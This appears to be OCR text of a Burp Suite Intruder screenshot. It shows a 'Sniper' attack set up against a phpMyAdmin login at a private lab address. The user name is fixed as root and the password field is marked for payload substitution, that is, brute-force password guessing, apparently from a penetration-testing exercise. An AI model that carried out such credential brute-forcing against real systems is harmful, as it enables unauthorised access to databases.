 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? 有效负载位置
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload p
攻击类型: 狙击手 ( Sniper )
1 POST /phpmyadmin/index.php HTTP/1.1
2 Host: 10.0.20.136
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.0.20.136/phpmyadmin/index.php?token=b30a46d46d682a892f45330ddc59f6dc
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 83
10 Origin: http://10.0.20.136
11 Connection: close
12 Cookie: phpMyAdmin=9edvi6omgjoh330jj8lc5hipv0ddv4c6; pma_lang=zh_CN; pma_mcrypt_iv=sMIbrggrV%2
13 Upgrade-Insecure-Requests: 1
14
15 pma_username=root&pma_password=§123§&server=1&token=3cfe4f96069f1765727843485294a245